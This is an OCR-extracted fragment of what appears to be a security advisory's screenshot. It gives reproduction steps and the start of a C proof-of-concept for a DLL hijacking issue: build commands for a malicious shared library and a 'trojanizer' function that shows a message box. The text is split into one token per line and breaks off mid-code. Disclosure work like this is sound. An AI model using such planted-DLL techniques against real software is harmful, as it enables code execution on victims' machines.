
2
)
 put any 
.
PDF or 
.
3
)
 open the document 
(
PDF etc
)
 the
This can be observed as well with 
Exploit
/
POC
:
==
==
==
==
==
==
=
#
include
<windows.h>
/* hyp3rlinx */
/*

gcc -c -m32 puiframeworkproresenu.c
gcc -shared -m32 -o puiframeworkpr
*/
void
trojanizer
(
)
{
MessageBox
(
0
,
"Continue with